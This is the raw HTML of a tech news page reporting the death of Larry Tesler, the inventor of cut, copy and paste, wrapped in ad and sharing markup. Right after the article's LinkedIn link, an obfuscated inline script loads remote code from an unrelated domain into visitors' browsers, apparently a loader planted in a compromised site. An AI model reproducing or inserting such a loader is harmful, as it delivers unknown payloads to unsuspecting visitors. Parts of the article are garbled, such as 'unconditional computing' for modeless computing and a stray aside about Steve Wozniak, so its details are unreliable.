    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh the-death-of-the-inventor-of-the-cut-copy-and-paste-feature">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/others-en/"> Others</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">The death of the inventor of the cut, copy and paste feature</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-3607" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/others-en/">Others</a> </span></div><h1 class="single-post-title"><span class="post-title">The death of the inventor of the cut, copy and paste feature</span></h1><div class="post-meta"><span class="time"><time class="" datetime="February 21, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 21, 2020</time></span></div><!-- .post-meta --></div>
                </div>
							<figcaption class="single-caption-text">
								<span class="fa fa-camera" aria-hidden="true"></span> The death of the inventor of the cut, copy and paste feature
							</figcaption>
						
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/abdelaziz/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Abdelaziz BENTALEB</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<p>Larry Tesler, computer scientist and early computing icon, died at the age of 74, who, thanks to his innovations, which included cut, copy, and paste commands, made the PC easy to learn and use.</p>
 <p>Tesler was born in 1945 in New York and studied computer science in Stanford, California. After graduating, he specialized in user interface design, i.e. making computer systems more user-friendly, and began working in Silicon Valley in the early 1960s, at a time when hardware Computers are not accessible to the vast majority of people.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-1503672998" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-1503672998-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-1503672998');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-1503672998-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-1503672998-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-1503672998-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-1503672998-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>After working in artificial intelligence research, he joined the Palo Alto Research Center (PARC) of Xerox in 1973, where he developed the features of cut, copy, and paste, and these concepts later became the basis for the user interface for both text editing programs and entire computer operating systems.</p>
 <p>PARC is well known for its early work on graphical user interfaces, how to navigate with the mouse, and because Apple&#8217;s co-founder, Steve Jobs, saw this early research and used it as an inspiration to develop better copies of ideas for <a href="https://hawassib.com/?s=Apple+">Apple </a>products, Tesler was a reason for Jobs&#8217;s frequent visits To Xerox.</p>
 <p>Tesler was a proponent of a concept called unconditional computing, an idea that meant that a program should not have modes, rather that user inputs do different things depending on the situation in which they are located, and his personal website says he developed the idea with his colleague Tim Mott. Mott while working at PARC on a Gypsy text editor.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-54703440" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-54703440-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-54703440');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-54703440-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-54703440-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-54703440-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-54703440-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>The inventor of the copy, cut and paste feature joined Apple in 1980 and continued to work in the company until 1997, working on a number of products, including Macintosh, QuickTime, Lisa, and the Newton tablet.</p>
 <p>Macintosh and Lisa computers were the first personal computers to promote cut, copy, and paste operations, thanks in large part to the participation of Tesler, who in 1993 was promoted to become the chief scientist, a position he also held (Steve Wozniak).</p>
 <p>Tesler worked after leaving Apple at Stagecast, an education startup that broke away from Apple, also spent time in <a href="https://hawassib.com/?s=Amazon">Amazon</a>, Yahoo and 23andMe, and since 2009 has worked as a UX User Counselor.</p>
 <p><a href="https://www.linkedin.com/in/larrytesler/" rel="noopener noreferrer" target="_blank">linkedin</a><br />
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-3607 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">944</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3607"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3607"
				>
				<span id="sharing-facebook-3607" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3607"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3607"
				>
				<span id="sharing-twitter-3607" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-3607"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-3607"
				>
				<span id="sharing-reddit-3607" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-3607"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-3607"
				>
				<span id="sharing-pinterest-3607" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-3607"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-3607"
				>
				<span id="sharing-linkedin-3607" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-3607"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-3607"
				>
				<span id="sharing-whatsapp-3607" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-3607"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-3607"
				>
				<span id="sharing-telegram-3607" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-3607"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20The%20death%20of%20the%20inventor%20of%20the%20cut%2C%20copy%20and%20paste%20feature&#038;body=https%3A%2F%2Fhawassib.com%2Fthe-death-of-the-inventor-of-the-cut-copy-and-paste-feature%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-3607"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5869a42db4" data-email-share-track-url="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/?share=email">
				<span id="sharing-email-3607" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1136655562" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1136655562-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1136655562');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2187-1136655562-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1136655562-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1136655562-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1136655562-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-3842 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/04/Google-offers-free-paid-Stadia-due-to-Corona-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/04/Google-offers-free-paid-Stadia-due-to-Corona-750x430.png); display: block;" href="https://hawassib.com/google-offers-free-paid-stadia-due-to-corona/" alt="Google offers free paid Stadia due to Corona" title="Google offers free paid Stadia due to Corona"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/google-offers-free-paid-stadia-due-to-corona/" title="Google offers free paid Stadia due to Corona"><span class="post-title">  Google offers free paid Stadia due to Corona</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3254 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/others-en/" rel="category tag">Others</a></span>
                              </div>
